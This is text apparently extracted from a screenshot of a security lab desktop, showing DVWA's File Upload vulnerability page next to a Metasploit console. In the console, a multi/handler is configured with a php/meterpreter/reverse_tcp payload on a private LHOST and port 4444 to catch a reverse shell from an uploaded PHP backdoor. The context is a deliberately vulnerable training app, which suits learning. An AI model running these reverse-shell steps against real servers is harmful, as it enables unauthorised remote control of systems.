 Applications Places System Wed Dec 20, 4:23 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload - Mozilla Firefox
root@root: ~
File Edit View Terminal Help
=[ metasploit v4.0.0-release [core:4.0 api:1.0]
+ -- --=[ 716 exploits - 361 auxiliary - 68 post
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13462 updated 2333 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 2333 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.100.10
LHOST => 192.168.100.10
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.100.10:4444
[*] Starting the payload handler...
<< back | track 5
Go
y uploaded!
SQL Injection (Blind)
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@root: ~ root@root: ~/backdoor